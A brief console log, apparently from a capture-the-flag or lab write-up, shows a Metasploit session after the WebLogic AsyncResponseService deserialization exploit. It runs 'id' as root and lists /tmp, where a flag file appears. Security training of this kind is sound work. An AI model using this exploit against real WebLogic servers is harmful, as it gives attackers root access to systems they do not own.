 msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > sessions -i 4
[*] Starting interaction with 4...
id
uid=0(root) gid=0(root) groups=0(root)
ls /tmp
bea1061393648233859820.tmp
cookie.txt
flag-{bmhf14715fe-d747-4ab0-9f4f-d148aece7055}
hsperfdata_root
packages
wlstTemproot